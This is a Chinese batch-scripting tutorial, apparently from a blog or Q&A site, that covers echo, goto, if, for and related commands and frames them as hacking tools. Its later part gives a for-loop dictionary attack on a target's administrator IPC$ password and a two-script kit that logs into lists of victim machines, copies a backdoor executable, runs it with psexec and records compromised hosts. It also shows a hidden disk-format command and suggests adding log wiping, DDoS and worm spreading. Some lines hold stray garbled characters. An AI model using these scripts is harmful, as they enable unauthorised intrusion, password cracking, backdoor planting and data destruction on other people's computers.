
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{on|off}] [message]
Sample:echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用>>>^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:\back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然岩橡后按任意键继续处理。
6.Call 命令粗好旁
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命袜巧令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始 16 位 Windows 程序
HIGH 在 HIGH 优先级类别开始应用程序
REALTIME 在 REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名 待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字 待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
for {%variable|%%variable} in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I
如果命令扩展名被启用,下列额外的 FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (command) DO command
或者,如果有 usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (command) DO command
filenameset 为一个或多个文件名。继续到 filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选 "options"
参数替代默认解析 *** 作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的
格式为一个范围。通过 nth 符号指定 m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在 fi
中使用双引号扩起文件名称。
sample1:
FOR /F "eol=tokens=2,3* delims=, " %i in (myfile.txt) do command
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或
空格定界符号。请注意,这个 for 程序体的语句引用 %i 来
取得第二个符号,引用 %j 来取得第三个符号,引用 %k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用 usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过
tokens= 选项专门得到说明的。您可以通过 tokens= 一行
指定最多 26 个符号,只要不试图说明一个高于字母 z 或
Z 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;
同时不能有 52 个以上都在使用中。
您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,
用单引号将括号之间的 filenameset 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将
括号之间的 filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充 %I
%~fI - 将 %I 扩充到一个完全合格的路径名
%~dI - 仅将 %I 扩充到一个驱动器号
%~pI - 仅将 %I 扩充到一个路径
%~nI - 仅将 %I 扩充到一个文件名
%~xI - 仅将 %I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将 %I 扩充到文件的文件属性
%~tI - 将 %I 扩充到文件的日期/时间
%~zI - 将 %I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩充到一个驱动器号和路径
%~nxI - 仅将 %I 扩充到一个文件名和扩展名
%~fsI - 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use \\ip\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use \\ip\ipc$ "i%" /u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \\ip\ipc$ "i%%" /u:"administrator"|find ":命令成功完成">>D:\ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是 ip password username。
代码雏形:
--------------- cut here then save as a batchfile(I call it main.bat ) --------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then save as a batchfile(I call it main.bat ) --------------------
------------------- cut here then save as a batchfile(I call it door.bat) -----------------
@net use \\%1\ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\\%1\admin$\system32 &&if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt
@p***ec \\%1 c:\winnt\system32\windrv32.exe
@p***ec \\%1 net start windrv32 &&if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then save as a batchfile(I call it door.bat) -------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
在批处理语句的最后写一个指令: “exit”关闭 “命令行执行窗” 就好。
-----------------------------------------------------
比如:
REM 你的指定命令 比如 dir 等等
DIR
REM 你的指定命令 结束
EXIT
-----------------------------------------------------
需要指出的是,在win中的命令窗中运行的,不是真正的DOS环境。
DOS环境指的是N年前以DOS为 *** 作系统时的环境,那时的电脑,起动后默认处于黑白的字符模式下,等待用户下达字符指令,那才叫真正的“DOS中”。在那个环境中,没有退出一说了,因为对一般用户来说尘槐,那就是软迹州件环境的最底层了,再退就只能重起电脑了姿兄蔽,如果不想看到前面下达的运行指令,下达 "cls"指令,清除前期的屏幕上的运行记录就好。
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)